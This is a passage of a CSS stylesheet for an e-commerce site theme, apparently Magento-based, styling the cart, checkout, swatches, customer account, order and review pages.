.block-compare .product-name:after { content: ''; display: table; clear: both; }
.compare-table .product-image { display: inline-block; }
.compare-table .product-shop-row.top td { padding-bottom: 0; border-bottom: 0; }
.compare-table .product-shop-row.bottom td { padding-top: 0; }
/* ============================================ *
 * Checkout - Layout
 * ============================================ */
.cartLeft { float: left; width: 60%; }
.cartRight { float: right; width: 35%; padding-left: 20px; }
.cart-totals, .cart-forms .discount, .cart-forms .giftcard, .cart-forms .shipping { padding: 10px; background-color: #f4f4f4; border: 1px solid #cccccc; }
.cart-table, .cart-totals, .cart-forms .discount, .cart-forms .giftcard, .cart-forms .shipping { margin-bottom: 20px; }
.display-both-prices .cart-table { float: none; width: 100%; }
.display-both-prices .cart-forms { float: left; padding-right: 10px; padding-left: 0; }
.display-both-prices .cart-totals-wrapper, .display-both-prices .crosssell { padding-left: 10px; }
.display-both-prices .cart-forms, .display-both-prices .cart-totals-wrapper, .display-both-prices .crosssell { width: 50%; }
.display-both-prices .crosssell { clear: right; float: right; }
 @media only screen and (max-width: 979px) {
 .display-single-price .cart-table {
 float: none;
 width: 100%;
}
 .display-single-price .cart-forms {
 float: left;
 padding-right: 10px;
 padding-left: 0;
}
 .display-single-price .cart-totals-wrapper, .display-single-price .crosssell {
 padding-left: 10px;
}
 .display-single-price .cart-forms, .display-single-price .cart-totals-wrapper, .display-single-price .crosssell {
 width: 100%;
 padding:0px;
}
 .display-single-price .crosssell {
 clear: right;
 float: right;
}
}
@media only screen and (max-width: 599px) {
 .product-cart-sku {
 display: none;
}
 .display-both-prices .cart-forms, .display-both-prices .cart-totals-wrapper, .display-both-prices .crosssell, .display-single-price .cart-forms, .display-single-price .cart-totals-wrapper, .display-single-price .crosssell {
 padding-top: 0;
 padding-left: 0;
 padding-right: 0;
 float: none;
 width: 100%;
}
}
/* ============================================ *
 * Checkout - Cart
 * ============================================ */
.cart .page-title { margin-bottom: 15px; border-bottom: 1px solid #ededed; }
.cart .page-title:after { content: ''; display: table; clear: both; }
.cart .page-title h1 { float: left; border-bottom: none; margin-bottom: 6px; margin-right: 10px; margin-top:20px; }
.checkout-types { float: right; text-align: right; max-width: 100%; margin-top:20px;/* We always want this shipping method to display on its own line */ }
.checkout-types li { vertical-align: top; margin: 0 0 5px 5px; list-style:none; }
table { border-collapse: collapse; border-spacing: 0; }
.checkout-types li:after { content: ''; display: table; clear: both; }
.checkout-types li img { display: inline; vertical-align: top; }
.checkout-types li:first-child { margin-left: 0; }
.checkout-types .method-checkout-cart-methods-multishipping { display: block; }
.checkout-types.top li { display: inline-block; }
.checkout-types.top .bml_button { display: inline-block; vertical-align: top; }
.checkout-types.top .bml_button img { display: block; }
.checkout-types.bottom .paypal-logo a, .checkout-types.minicart .paypal-logo a { display: block; }
.checkout-types.bottom .paypal-or, .checkout-types.minicart .paypal-or { margin: 0px; width: 150px; display: block; text-align: center; float: right; }
.cart-totals .checkout-types .btn-checkout { margin-bottom: 7px; }
 @media only screen and (max-width: 670px) {
 .checkout-types {
 float: none;
 text-align: center;
}
 .checkout-types.bottom .paypal-or, .checkout-types.minicart .paypal-or {
 width: auto;
 float: none;
}
 .checkout-types li {
 float: none;
 width: 100%;
 margin-left: 0;
}
 .btn-checkout {
 width: 100%;
}
}
.cart-table { width:100%;}
.cart-table th, .cart-table td, .cart-table tbody td { border-bottom: none; vertical-align: top; }
.cart-table h2 { color: #e51c24; font-size: 14px; font-weight: 600; margin-bottom: 0; }
.cart-table thead th, .cart-table tbody td { background-color: transparent; padding: 10px 5px; }
.cart-table .product-cart-info, .cart-table .product-cart-actions { padding-left: 15px; }
.cart-table tr { border-bottom: 1px solid silver; }
.cart-table tfoot tr { background: none; }
.cart-table tfoot tr > td:after { content: ''; display: table; clear: both; }
.cart-table span.or { font-size: 9px; padding: 0 5px; text-transform: uppercase; }
.cart-table .product-cart-image .cart-links, .cart-table .product-cart-info .btn-remove, .cart-table .product-cart-actions .button { display: none; }
.cart-table .product-cart-image { padding-left: 0; padding-right: 0; }
.cart-table .product-cart-image .product-image img { max-width: 100%; width: 100%; border:1px solid #cacaca; }
.cart-table .product-cart-image a.cart-edit { display: none; }
.cart-table .product-cart-sku { font-style: italic; font-size: 12px; margin: 5px 0 12px; }
.cart-table .product-cart-sku .label { font-weight: 600; }
.cart-table .btn-empty { float: left; }
.cart-table .product-cart-total, .cart-table .product-cart-price { text-align: center; }
.cart-table .cart-tax-total { position: relative; cursor: pointer; }
.cart-table .cart-tax-total:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-top: 6px solid transparent; border-bottom: 6px solid transparent; border-right: 6px solid #3399cc; border-left: none; position: absolute; top: 3px; right: -11px; }
.cart-table .cart-tax-total.cart-tax-total-expanded:after { content: ''; position: absolute; width: 0; height: 0; display: block; border-right: 6px solid transparent; border-left: 6px solid transparent; border-top: 6px solid #3399cc; border-bottom: none; right: -15px; top: 6px; }
.cart-table .cart-links > li { list-style:none; white-space: nowrap; line-height: 1.3; margin-bottom: 5px; min-width: 65px; font-size: 13px; }
.cart-table .cart-links > li > a { display: block; }
.cart-table .cart-links > li:last-child { margin-bottom: 0; }
.cart-table .product-cart-actions { min-width: 60px; text-align: center; }
.cart-table .product-cart-actions .qty { height: 30px; border:1px solid #cacaca; border-color: silver; border-radius: 0; margin-bottom: 10px; text-align: center; width: 3em; }
.cart-table .product-cart-actions .button { margin-bottom: 5px; }
.cart-table .item-options { padding-left: 15px; }
/* ============================================ *
 * Checkout - Estimate Shipping and Tax
 * ============================================ */
.shipping h2 { font-size: 12px; font-weight: bold; margin: 0 0 5px; }
.shipping select { max-width: 100%; height: 30px; display: block; border: 1px solid silver; }
.shipping select.validation-failed { border-color: red; }
.shipping .shipping-desc { display: none; }
.shipping .buttons-set { border: none; margin: 0; padding: 0; }
.shipping .form-list:after { content: ''; display: table; clear: both; }
.shipping .form-list li { list-style:none; float: left; margin: 5px 2% 10px 0; }
.shipping .form-list .shipping-country { width: 30%; }
.shipping .form-list .shipping-region { width: 41%; }
.shipping .form-list .shipping-postcode { margin-right: 0; width: 18%; }
.shipping .form-list .input-box { padding-top: 0; }
.shipping .form-list input { height: 30px; border:1px solid #cacaca; }
.shipping .form-list label { font-size: 13px; font-weight: 400; text-transform: uppercase; }
.shipping .sp-methods { padding: 10px 0 0; text-align: left; }
.shipping .sp-methods dd { margin-bottom: 10px; }
.shipping .sp-methods label { font-size: 12px; font-style: italic; min-width: 100px; }
.shipping .sp-methods label span { font-weight: bold; font-style: normal; }
.shipping #co-shipping-method-form .buttons-set .button { float: left; margin-left: 0; }
.shipping #co-shipping-method-form .sp-methods dd label {/*  border: 1px solid #cccccc; background-color: #e7e7e7; */ min-width: 220px; }
.shipping #co-shipping-method-form .sp-methods dd label:hover {/*  background-color: #dbdbdb; */ }
.cart .cart-totals { text-align: right; }
.cart .cart-totals:after { content: ''; display: table; clear: both; }
.cart .cart-totals table { font-size: 12px; margin-bottom: 20px; text-transform: uppercase; width: 100%; }
.cart .cart-totals table td { padding: 2px 0px; }
.cart .cart-totals table td:first-child { padding-right: 10px; min-width: 120px; }
.cart .cart-totals table tbody tr:last-child td, .cart .cart-totals table tbody tr:last-child th { padding-bottom: 10px; }
.cart .cart-totals table tfoot { border-top: 1px solid #E6E6E6; border-bottom: 1px solid #E6E6E6; }
.cart .cart-totals table tfoot td { font-size: 24px; padding: 2px 5px; vertical-align: top; }
.cart .cart-totals table tfoot strong span, .cart .cart-totals table tfoot span.price { }
.cart .cart-totals table tfoot strong { font-weight: 400; }
.discount-form:after, #giftcard-form:after { content: ''; display: table; clear: both; }
#discount-coupon-form, .cart .giftcard { width: 100%; }
#discount-coupon-form h2, .cart .giftcard h2 { display: none; }
#discount-coupon-form label, .cart .giftcard label { font-size: 12px; font-weight: 400; text-align: left; text-transform: uppercase; min-width: 105px; display: inline-block; margin-right: 10px; }
#discount-coupon-form .field-wrapper, .cart .giftcard .field-wrapper { display: inline-block; width:100%;}
#discount-coupon-form .validation-advice, .cart .giftcard .validation-advice { display: inline; }
#discount-coupon-form .button-wrapper, .cart .giftcard .button-wrapper { display: inline-block; vertical-align: bottom; }
#discount-coupon-form .button-wrapper > button, .cart .giftcard .button-wrapper > button { float: left; }
#discount-coupon-form .input-text, .cart .giftcard .input-text { border-radius: 0; height: 30px; margin: 4px 10px 0 0; width:60%; border:1px solid #cacaca; }
.cart .giftcard p { margin-bottom: 7px; }
.cart .giftcard .check-gc-status { float: left; padding: 0px; }
.cart .giftcard .check-gc-status > span > span { font-size: 14px; text-transform: none; }
/* ============================================ *
 * Checkout - Cart Cross sell
 * ============================================ */
.crosssell h2 { color: #3399cc; }
.crosssell #crosssell-products-list .button, .crosssell #crosssell-products-list .add-to-links { display: none; }
/* Change the layout to 2 columns at a breakpoint that is higher than a 3 columns layout would normally break */

/* ============================================ *
 * Checkout - One Page
 * ============================================ */
.checkout-onepage-index .col-right, .checkout-onepage-index .col-left { display: none; }
.checkout-onepage-index .col-main { width: auto; float: none; }
.opc select { width: 365px; }
/* -------------------------------------------- *
 * Section Styling - Default
 */
.opc .section .step-title { width: 100%; border-top: 1px solid #ececec; position: relative; -moz-user-select: none; -ms-user-select: none; -webkit-user-select: none; -o-user-select: none; user-select: none; }
.opc .section .step-title:after { content: ''; display: table; clear: both; }
 .opc .section.allow:not(.active) .step-title {
 cursor: pointer;
}

/* Using .no-touch since touch devices emulate hover, thereby making steps look active that are not */
.no-touch .opc .section.allow:not(.active) .step-title:hover {
 background-color: #f4f4f4;
}
.opc .section.active .step-title { border-bottom: 1px solid #ececec; }
.opc .section .step-title a { display: none; }
 .opc .section.allow:not(.active) .step-title a {
 display: block;
 float: right;
 line-height: 40px;
 height: 40px;
 padding: 0px 10px;
}
.no-touch .opc .section .step-title a:hover { text-decoration: none; }
.opc .section .step-title .number, .opc .section.allow.active .step-title .number, .no-touch .opc .section.allow:hover .step-title .number { width: 26px; height: 26px; text-align: center; color: #FFFFFF; line-height: 26px; background-color: #e51c24; display: block; position: absolute; top: 50%; left: 10px; margin-top: -13px; }
.opc .section.allow .step-title .number { background-color: #f58388; }
.opc .section.allow .step-title h2 { color: #a0a0a0; }
.opc .section.allow .step-title:hover h2, .opc .section.active .step-title h2 { color: #e51c24; }
.opc .section .step-title h2 { font-size: 16px; font-weight: 400; line-height: 40px; height: 40px; float: left; margin: 0px 4px 0px 45px; }
.opc .section .step { padding: 20px; }
.opc .section .step:after { content: ''; display: table; clear: both; }
.opc h3 { font-weight: 500; }
.opc .buttons-set { text-align: left; }
.opc .buttons-set button.button { float: left; margin-left: 0; margin-right: 10px; margin-bottom: 0; }
.opc .buttons-set p.required { float: right; margin-left: 5px; margin-bottom: 0; }
.opc .buttons-set .back-link { float: right; margin: 0; }
.opc .buttons-set a { line-height: 20px; display: inline-block; padding: 5px 5px 5px 0; }
#opc-payment .note { padding: 10px; }

/* -------------------------------------------- *
 * This section hides everything but the "Checkout Method" step of the checkout process and fades in the content
 * once the customer progresses to the next step. The purpose of this is to simplify what the customer has to focus on.
 * It is limited to larger viewports since smaller devices are inherently going to be focused solely on the
 * "Checkout Method" step.
 */
.opc.opc-firststep-login .section:not(#opc-login) .step-title, .opc-block-progress-step-login {
 -webkit-transition: opacity 300ms linear;
 -webkit-transition-delay: 0;
 -moz-transition: opacity 300ms linear 0;
 -o-transition: opacity 300ms linear 0;
 transition: opacity 300ms linear 0;
}
.opc.opc-firststep-login .section#opc-login .step-title .number { -webkit-transition: width 80ms linear; -webkit-transition-delay: 0; -moz-transition: width 80ms linear 0; -o-transition: width 80ms linear 0; transition: width 80ms linear 0; }
.opc.opc-firststep-login .section#opc-login .step-title h2 { -webkit-transition: margin-left 80ms linear; -webkit-transition-delay: 0; -moz-transition: margin-left 80ms linear 0; -o-transition: margin-left 80ms linear 0; transition: margin-left 80ms linear 0; }

/* When a user progresses from the "Checkout Method" to "Billing Information" for the first time, the              */
/* "opc-has-progressed-from-login" class gets added to the body. Also, the .opc element will only have the         */
/* "opc-firststep-login" class if the first step of the checkout is the "Checkout Method" (eg, not when logged in) */
body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section:not(#opc-login) .step-title, body:not(.opc-has-progressed-from-login) .opc-block-progress-step-login {
 opacity: 0;
}
 body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title .number {
 width: 0px;
 overflow: hidden;
}
 body:not(.opc-has-progressed-from-login) .opc.opc-firststep-login .section#opc-login .step-title h2 {
 margin-left: 0px;
}
/* -------------------------------------------- *
 * Shipping and Payment methods
 */
.sp-methods { margin: 0 0 8px; }
.sp-methods dt { margin: 13px 0 5px; font-weight: bold; }
.sp-methods dt:first-child { margin: 0 0 5px; }
.sp-methods dd li { margin: 5px 0; }
.sp-methods label img { float: left; }
.sp-methods label a { margin-top: 6px; float: right; margin-left: 10px; }
.sp-methods .price { font-weight: bold; }
.sp-methods .form-list { padding-left: 20px; }
.sp-methods .form-list li { margin: 0 0 8px; }
.sp-methods select.month { width: 120px; margin-right: 10px; }
.sp-methods select.year { width: 96px; }
.sp-methods input.cvv { width: 4em !important; }
.sp-methods .checkmo-list li { margin: 0 0 5px; content: ''; display: table; clear: both; }
.sp-methods .checkmo-list label { width: 165px; padding-right: 15px; text-align: right; float: left; }
.sp-methods .checkmo-list address { float: left; }
.sp-methods .release-amounts { margin: 0.5em 0; }
.sp-methods .release-amounts button { float: left; margin: 5px 10px 0 0; }
/* One Page Checkout */
.block-progress { border: 0; margin: 0; border-left: 1px solid #cccccc; padding-left: 20px; }
.block-progress .block-content { font-size: 13px; }
.block-progress dt { padding-top: 6px; margin: 0; margin-bottom: 10px; color: #e51c24; font-size: 14px; font-weight: bold; font-style: normal; line-height: 1.4; text-rendering: optimizeSpeed; text-transform: uppercase; margin-bottom: 6px; text-transform: uppercase; font-weight: normal; color: #a0a0a0; }
.block-progress dt.complete { color: #e51c24; }
.block-progress dd { padding-left: 15px; margin-bottom: 10px; font-style: italic; }
.block-progress dd address { font-style: italic; }
.block-progress #payment-progress-opcheckout .subtitle { margin-bottom: 3px; }
.block-progress .payment-info dt { padding: 0; margin: 0 0 3px 0; color: #e51c24; text-transform: none; font-style: italic; float: left; clear: both; font-size: 13px; }
.block-progress .payment-info dt:after { content: ': '; }
.block-progress .payment-info dd { float: left; margin-bottom: 3px; font-size: 13px; }
.block-progress .payment-info:after { content: ''; display: table; clear: both; }
/* review step */
#checkout-review-table .btn-remove img { display: none; }
/* show/hide "change" link for progress step depend on complete status
 * should be placed in .css file */
.opc-block-progress dt.complete a, .opc-block-progress dt.complete .separator { display: inline; font-size:10px; }
.opc-block-progress dt a, .opc-block-progress dt .separator { display: none; }
/* On small screens, the progress review content will be moved to the review step via JS. Styled via this CSS: */
#checkout-step-review .opc-block-progress { border-left: none; padding-left: 0; }
#checkout-step-review .opc-block-progress .block-title { display: none; }
#checkout-step-review .opc-block-progress .block-content { display: block !important; padding: 0; }
#checkout-step-review .opc-block-progress .block-content > dl > div { float: left; width: 50%; }
#checkout-step-review .opc-block-progress .block-content .changelink { display: none; }
#checkout-step-review .centinel > p { margin-bottom: 10px; }
#checkout-step-review .centinel iframe { width: 100%; min-height: 400px; }
/* Gift options */
.gift-messages-form .item { content: ''; display: table; clear: both; margin-top: 30px; }
.gift-messages-form .item h5 { font-weight: bold; }
.gift-messages-form .item .product-img-box { width: auto; float: left; padding-right: 15px; }
.gift-messages-form .item .details { float: left; }
.gift-message-form .inner-box > div { content: ''; display: table; clear: both; width: 100%; margin-top: 15px; }
.gift-message-form .inner-box > div.extra-options-container p { margin-bottom: 15px; }
.gift-message-form .gift-wrapping-form label { margin-right: 10px; }
.gift-message-form .gift-wrapping-form img { float: left; }
/* ============================================ *
 * Checkout - Success
 * ============================================ */
.checkout-onepage-success .col-main { padding: 0; text-align: center; }
.checkout-onepage-success .buttons-set { margin: 10px 0; text-align: center; }
.checkout-onepage-success .buttons-set button { float: none; }
.gift-message-form .gift-wrapping-form .gift-wrapping-design { height: 75px; }
.gift-message-form .gift-wrapping-form .gift-wrapping-design:after { content: ''; display: table; clear: both; }
.gift-message-form .gift-wrapping-form .gift-wrapping-design .image-box { margin-right: 5px; }
.gift-message-form .gift-item { padding-bottom: 10px; margin-bottom: 10px; border-bottom: solid 1px #ececec; }
.gift-message-form .gift-item:after { content: ''; display: table; clear: both; }
.gift-message-form .gift-item .product-img-box { width: 200px; }
.gift-message-form .gift-item .product-img-box .product-image { width: 75px; margin-left: auto; margin-right: auto; }
.gift-message-form .gift-item .product-img-box .product-name { display: block; }
.gift-message-form .gift-item .fieldset { margin-left: 200px; }
/**
 * @category   Mage
 * @package    ConfigurableSwatches
 */
/* Clears */
.clearfix:after, .configurable-swatch-list:after, .product-view .product-options .swatch-attr:after { display: block; content: "."; clear: both; font-size: 0; line-height: 0; height: 0; overflow: hidden; }
.product-view .product-options .swatch-attr { float: none; display: block; clear: both; border: 0; }
.product-view .product-options dt.swatch-attr label { display: block; line-height: 1.3; }
/* General Swatch Styling */
.configurable-swatch-list { margin-left: -3px; zoom: 1; clear: both; }
.configurable-swatch-list li { float: left; zoom: 1; margin: 0 0 0 3px; }
#narrow-by-list dd .configurable-swatch-list li { margin: 0 0 0 3px; width: 47%; }
.swatch-link img { border-radius: 3px; }
.swatch-link, .swatch-label { display: block; border-radius: 3px; font-size: 14px; text-align: center; color: #666666; text-decoration: none; box-sizing: content-box; }
.swatch-link { border: 1px solid #bbbbbb; margin: 0 0 3px; }
#narrow-by-list dd .swatch-link { float: left; margin-right: 2px; padding: 0; }
.currently .swatch-link { display: inline-block; margin: 0 0 0 10px; }
.swatch-label { border: 1px solid #fff; margin: 0; white-space: nowrap; background: #efefef; }
.swatch-link:hover { cursor: pointer; }
.currently .swatch-link:hover { cursor: default; }
.swatch-link .x { display: none; text-indent: -999em; position: absolute; left: 0; right: 0; top: 0; bottom: 0; background: url(https://www.startinglineproducts.com/skin/frontend/default/slpinc/images/bg_x.png) center no-repeat transparent; z-index: 10; }
.configurable-swatch-list .not-available .x { display: block; }
.configurable-swatch-list .not-available .swatch-link { border-color: #e6e6e6; position: relative; }
.configurable-swatch-list .not-available .swatch-label { color: #aaa; background: #fff; }
/* Image Swatches */
.swatch-link.has-image .swatch-label { position: relative; }
.swatch-link.has-image img { position: absolute; top: 0; left: 0; }
.configurable-swatch-list .not-available .swatch-link.has-image img { opacity: 0.4; filter: alpha(opacity=40); }
/* Other Swatch States */
.configurable-swatch-list .hover .swatch-link, .configurable-swatch-list .selected .swatch-link, .swatch-link:hover { border-color: #44f; }
.currently .swatch-link:hover { border-color: #bbbbbb; }
.configurable-swatch-list .wide-swatch .swatch-label { padding: 0 6px; }
.configurable-swatch-box { background: none !important; }
.configurable-swatch-box select.swatch-select { display: none; }
.configurable-swatch-box .validation-advice { margin: 0 0 5px; background: #D91A00; padding: 2px 5px !important; font-weight: bold; color: #fff !important; float: left; display: block; border-radius: 3px; }
/* CUSTOM */
.availability.out-of-stock span { color: #333; }
.product-view .add-to-cart button.out-of-stock { background-position: -80px -362px; cursor: default; }
.product-view .product-options dd .input-box { width: auto; height: auto; }
.product-options .select-label { display: none; }
.product-options dt.swatch-attr label, .product-options dt.swatch-attr .select-label { font-size: 12px; }
.product-options dt.swatch-attr .select-label { display: inline; font-weight: normal; color: #00acb1; padding-left: 5px; }
/* ============================================ *
 * Customer
 * ============================================ */
.customer-account-login .scaffold-form label:first-child { width: 115px; }
.customer-account-login .col2-set .buttons-set { text-align: left; border-top: 0; }
.customer-account-login .col2-set .buttons-set button, .customer-account-login .col2-set .buttons-set .button { float: none; min-width: 50%; margin: 0; }
.customer-account-login .col2-set .col-1 ul { list-style: disc; padding-left: 20px; margin: 10px 0 20px 0; }
.customer-account-create .scaffold-form label:first-child { width: 140px; }
 .opc #opc-login p:not(.required) {
 font-style: italic;
 font-size: 13px;
 color: #a0a0a0;
}
.remember-me-box a.hide { display: none; }
.remember-me-box .link-tip { font-size: 13px; padding-left: 10px; }
.remember-me-popup { display: none; border: 1px solid #cccccc; padding: 10px; position: relative; }
.remember-me-popup.show { display: block; }
.remember-me-popup p { }
.remember-me-popup .remember-me-popup-close { position: absolute; top: 0; right: 0; padding: 10px; font-size: 12px; }
.remember-me-popup .remember-me-popup-close-button { display: none; }
.customer-account-create .buttons-set { max-width: 455px; }
.customer-account-create .fieldset, .customer-account-create .buttons-set { margin-left: 30px; }
.customer-account-create .fieldset .hidden { display: none; }
.customer-account-create #remember-me-popup { max-width: 455px; }
.customer-account-forgotpassword .fieldset, .customer-account-forgotpassword .buttons-set { margin-left: 30px; max-width: 400px; }
.customer-account-forgotpassword .fieldset .input-box input.input-text { width: 100%; }
/* ============================================ *
 * My Account Global Styles
 * ============================================ */
body.customer-account .my-account .page-title h1 { border: 0; text-align: left; }
body.customer-account .my-account .title-buttons { position: relative; text-align: right; }
body.customer-account .my-account .title-buttons h1 { text-align: left; }
body.customer-account .my-account .title-buttons .button { position: absolute; right: 0; top: 0; }
body.customer-account .my-account .title-buttons a, body.customer-account .my-account .title-buttons span.separator { position: relative; top: -42px; }
body.customer-account .my-account .fieldset h2, body.customer-account .my-account .addresses-list h2, body.customer-account .my-account .order-details h2 { width: 100%; display: inline-block; }
body.customer-account .my-account .addresses-list h3 { font-size: 14px; font-weight: 600; }
body.customer-account .my-account .fieldset { margin-top: 30px; margin-bottom: 30px; }
body.customer-account .data-table { margin-top: 5px; }
body.customer-account .data-table td a { text-transform: uppercase; font-style: normal; font-size: 13px; }
body.customer-account .sidebar .block ol#compare-items li { margin: 10px 0; }
body.customer-account .sidebar .block .block-content p.block-subtitle { margin-bottom: 15px; }
body.customer-account .sidebar .block .block-content .actions { margin-top: 30px; }
body.customer-account .sidebar ol#cart-sidebar-reorder li { margin-top: 10px; margin-bottom: 0; }
body.customer-account .sidebar ol#cart-sidebar-reorder p.product-name { display: inline-block; margin-bottom: 0; }
body.customer-account .sidebar .block-cart .summary { margin-bottom: 15px; }
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li { margin-top: 10px; margin-bottom: 0; }
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder li input { margin-right: 10px; }
body.customer-account .sidebar .block-reorder ol#cart-sidebar-reorder p.product-name { display: inline; margin-bottom: 0; }
.form-list .customer-dob .dob-month, .form-list .customer-dob .dob-day { width: 40px; float: left; margin-right: 10px; }
.form-list .customer-dob .dob-year { width: 80px; float: left; }
/* ============================================ *
 * Dashboard
 * ============================================ */
.dashboard .box-head { margin-top: 30px; border-bottom: 1px solid #cccccc; padding-bottom: 7px; }
.dashboard .box-head h2 { font-size: 15px; font-weight: 600; display: inline-block; margin-bottom: 0; }
.dashboard .box-head a { padding: 10px; }
.dashboard .box-title a, .dashboard .box-head a { text-transform: uppercase; font-size: 12px; }
.dashboard .box-account { padding-bottom: 40px; border-bottom: 1px solid #cccccc; margin-bottom: 45px; }
.dashboard .box-account p, .dashboard .box-account address { font-style: italic; }
.dashboard .col2-set .col-1, .dashboard .col2-set .col-2 { padding-right: 12.09677%; padding-bottom: 0; }
.dashboard .col2-set .col-1 .box-title, .dashboard .col2-set .col-2 .box-title { position: relative; padding-bottom: 10px; }
.dashboard .col2-set .col-1 .box-title h2, .dashboard .col2-set .col-1 .box-title h3, .dashboard .col2-set .col-2 .box-title h2, .dashboard .col2-set .col-2 .box-title h3 { font-weight: 600; font-size: 14px; margin-bottom: 0; }
.dashboard .col2-set .col-1 .box-title a, .dashboard .col2-set .col-2 .box-title a { position: absolute; top: -10px; right: -10px; padding: 10px; line-height: 19.6px; }
.dashboard .box-reviews.box-account { padding-bottom: 0; }
.dashboard .box-reviews li { padding: 10px 0; border-top: 1px solid #ededed; }
.dashboard .box-reviews li:first-child { border-top: 0; }
.dashboard .box-reviews li .number { margin-right: -20px; float: left; line-height: 1.4; font-size: 13px; }
.dashboard .box-reviews li .details { margin-left: 20px; }
.dashboard .box-reviews li .details .ratings { content: ''; display: table; clear: both; margin-bottom: 0; }
.dashboard .box-reviews li .details .ratings strong { float: left; font-size: 13px; margin-right: 5px; }
.dashboard .box-reviews li .details .ratings .rating-box { float: left; margin: 3px 0 0 0; }
/* ============================================ *
 * Address Book
 * ============================================ */
.my-account .addresses-list { }
.my-account .addresses-list .col-1, .my-account .addresses-list .col-2 { padding-bottom: 0; }
.my-account .addresses-list .item { margin: 0 0 30px 0; }
.my-account .addresses-list .item p { margin-top: 10px; }
/* ============================================ *
 * Order View
 * ============================================ */
.order-info { padding-bottom: 10px; border-bottom: 1px solid #ededed; width: 100%; margin-bottom: 30px; }
.order-info dt, .order-info dd, .order-info ul, .order-info li { display: inline; }
.order-info dt { margin-right: 20px; }
.order-info li { margin: 0 0 0 20px; }
.order-info li.current { font-weight: 600; }
.order-info li:first-child { margin-left: 0; }
.order-date { text-transform: uppercase; }
.order-info-box { margin-bottom: 40px; margin-top: 20px; }
.order-info-box + .order-info-box { padding-bottom: 40px; border-bottom: 1px solid #ededed; }
.order-info-box .col-1 { padding-right: 0; width: 48%; }
.order-info-box .col-2 { width: 52%; }
.order-info-box .col-1, .order-info-box .col-2 { overflow: hidden; padding-top: 0; padding-bottom: 0; }
.order-info-box .box-title { width: 150px; padding-right: 10px; float: left; }
.order-info-box .box-title h2 { font-size: 14px; font-weight: bold; line-height: 1.5; }
.order-info-box .box-title h2:after { content: ':'; }
.order-info-box .box-content { float: left; }
.order-info-box .box-content td, .order-info-box .box-content th { line-height: 1.3; }
.order-info-box .box-content th { padding-top: 10px; }
.order-info-box .box-content td { padding-left: 15px; }
.order-info-box .box-content strong { font-weight: normal; text-transform: uppercase; }
#my-orders-table .option-label { margin-left: 10px; font-weight: 600; font-style: italic; }
#my-orders-table .option-value { margin-left: 20px; }
#my-orders-table tr.bundle:not(:last-child) td {
 border-bottom: none;
 border-top: none;
}
ol#cart-sidebar-reorder li { margin-top: 10px; margin-bottom: 0; }
ol#cart-sidebar-reorder li input { margin-right: 10px; }
ol#cart-sidebar-reorder p.product-name { display: inline; }
.order-additional { margin: 40px 0; }
.order-gift-message dd { margin-top: 10px; }
/* ============================================ *
 * Newsletter Subscriptions
 * ============================================ */
body.newsletter-manage-index .my-account .fieldset { margin-bottom: 20px; }
body.newsletter-manage-index .my-account .fieldset h2 { display: none; }
body.newsletter-manage-index .my-account .form-list { border-top: 1px solid #ededed; padding-top: 10px; }
/* ============================================ *
 * Contacts
 * ============================================ */
.contacts-index-index .buttons-set { margin-left: 30px; max-width: 435px; }
.contacts-index-index .buttons-set p.required { float: left; }
div.paypal-logo { text-align: center; margin: 15px 0; max-width: 100%; }
div.paypal-logo span { display: block; width: 100%; }
div.paypal-logo span a { display: inline-block; max-width: 100%; }
div.paypal-logo span a img { max-width: 100%; }
div.paypal-logo span > img { display: none; }
.checkout-types div.paypal-logo { text-align: right; }
.bml-checkout-type { list-style-type: none; }
/* ============================================ *
 * PayPal
 * ============================================ */

.paypal-review-order .info-set { margin-bottom: 10px; padding-bottom: 10px; border-bottom: 1px solid #ededed; }
.paypal-review-order .buttons-set { margin-top: 0px; padding-top: 0px; border: 0; }
.paypal-review-order .buttons-set button { margin-bottom: 10px; }
.bml-ad { display: none; }
.bml-ad.small img { margin: auto; max-width: 100%; }
/* ============================================ *
 * Review - Customer
 * ============================================ */
#customer-reviews { width: auto; float: none; }
#customer-reviews .review-heading { border-top: 1px solid #cccccc; border-bottom: 1px solid #cccccc; padding: 10px 0 5px; }
#customer-reviews .review-heading:after { content: ''; display: table; clear: both; }
#customer-reviews .review-heading h2 { float: left; display: block; }
#customer-reviews .review-heading .pager { clear: none; float: right; width: auto; }
#customer-reviews .review-heading .pager .count-container .limiter { margin-bottom: 0; }
#customer-reviews .review-heading .pager .count-container .limiter label { font-size: 10px; text-transform: uppercase; }
#customer-reviews .review-heading .pager .amount { display: none; }
#customer-reviews h2 { color: #3399cc; font-size: 12px; text-transform: uppercase; }
#customer-reviews h2 span { color: #e51c24; }
#customer-reviews h3 { font-size: 12px; font-weight: normal; text-transform: uppercase; }
#customer-reviews h3 span { color: #3399cc; }
#customer-reviews .fieldset { padding-top: 25px; width: 470px; }
#customer-reviews .fieldset h4 { border-bottom: 1px solid #cccccc; font-size: 12px; font-weight: normal; padding-bottom: 5px; text-transform: uppercase; }
#customer-reviews .fieldset h4 em { display: none; }
#customer-reviews .fieldset .form-list { font-size: 12px; font-weight: normal; margin: 10px 0; text-transform: uppercase; width: 470px; }
#customer-reviews .fieldset .form-list .inline-label:after { content: ''; display: table; clear: both; }
#customer-reviews .fieldset .form-list label { font-size: 12px; font-weight: normal; }
#customer-reviews .fieldset .form-list textarea { border: 1px solid #cccccc; border-radius: 0; min-width: 100%; -webkit-appearance: none; }
#customer-reviews .fieldset .form-list input { border: 1px solid #cccccc; border-radius: 0; }
#customer-reviews .fieldset .form-list input[type="text"] { width: 100%; }
#customer-reviews .buttons-set { border: none; margin: 0; width: 470px; }
#customer-reviews dl { font-size: 12px; font-weight: normal; margin-bottom: 10px; }
#customer-reviews dl dt { margin: 10px 0; text-transform: uppercase; }
#customer-reviews dl dd { font-size: 14px; margin: 10px 0; }
#customer-reviews dl dd .ratings-table { font-size: 12px; width: 100%; }
#customer-reviews dl dd .ratings-table tr { float: left; margin-right: 15px; }
#customer-reviews dl dd table { margin: 15px 0; }
#customer-reviews dl dd .review-meta { color: #3399cc; font-size: 10px; font-weight: normal; text-transform: uppercase; }
.review-summary-table { border-bottom: 1px solid #cccccc; margin: 0 0 10px; }
.review-summary-table thead { background: transparent; }
.review-summary-table thead th { background: transparent; border: none; padding: 15px 7px 10px 8px; }
.review-summary-table tbody th { background: #FFFFFF; font-size: 12px; }
.review-summary-table tbody td { border: none; text-align: center; padding: 0; }
